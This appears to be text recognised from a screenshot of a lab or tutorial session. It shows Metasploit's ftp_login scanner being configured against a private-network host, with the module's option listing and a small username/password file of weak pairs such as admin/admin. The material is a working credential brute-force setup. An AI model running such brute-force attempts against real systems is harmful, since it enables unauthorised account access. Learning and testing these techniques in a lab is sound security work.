 msf6 auxiliary(scanner/ftp/ftp_login) > set RHOSTS 192.168.29.89
RHOSTS => 192.168.29.89
msf6 auxiliary(scanner/ftp/ftp_login) > set USERPASS_FILE /root/Desktop/user.txt
USERPASS_FILE => /root/Desktop/user.txt
msf6 auxiliary(scanner/ftp/ftp_login) > show options
Module options (auxiliary/scanner/ftp/ftp_login):
Name Current Setting Required Description
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RECORD_GUEST false no Record anonymous/guest logins to the database
RHOSTS 192.168.29.89 yes The target host(s), range CIDR identifier, or hosts file with
syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE /root/Desktop/user.txt no File containing users and passwords separated by space, one pa
ir per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
File Edit Search View Document
Warning: you are using the root
user
user
admin
admin
user123
user123